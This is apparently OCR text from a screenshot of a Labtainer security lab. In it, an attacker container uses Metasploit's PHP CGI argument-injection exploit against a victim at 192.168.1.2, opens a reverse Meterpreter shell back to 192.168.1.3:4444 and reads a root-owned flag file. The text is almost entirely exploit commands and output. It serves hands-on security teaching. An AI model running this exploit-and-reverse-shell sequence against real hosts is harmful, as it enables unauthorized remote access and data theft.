 localhost
V R C T N P
L noVNC
Connected to 9af1eea0cc8e:1 ()
Send CtrlAltDel
Applications [labtainer@c955bc3900... [ubuntu@victim: ~] ubuntu@attacker: ~ 14:13 root
ubuntu@attacker: ~ (on c955bc39001e)
File Edit View Search Terminal Help
       =[ metasploit v5.0.45-dev                          ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > search php_cgi
Matching Modules
================
   #  Name                                      Disclosure Date  Rank       Check  Description
   -  ----                                      ---------------  ----       -----  -----------
   0  exploit/multi/http/php_cgi_arg_injection  2012-05-03       excellent  Yes    PHP CGI Argument Injection
msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target address range or CIDR identifier
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (38247 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:37000) at 2024-04-05 14:11:35 +0000
meterpreter > shell
Process 3170 created.
Channel 0 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da